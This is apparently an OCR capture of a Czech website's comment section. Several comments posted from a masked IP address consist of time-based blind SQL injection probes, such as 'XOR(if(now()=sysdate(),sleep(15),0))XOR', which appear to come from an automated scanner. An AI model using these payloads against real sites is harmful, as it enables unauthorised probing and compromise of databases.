
Z
11. 7. 2026 14:55
|
link
odpovědět
1
(154.194.*.*)
Mr.0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
1
1
(154.194.*.*)
if(now()=sysdate(),sleep(15),0)
11. 7. 2026 14:55
|
link
odpovědět
1
(154.194.*.*)
if(now()=sysdate(),sleep(15),0)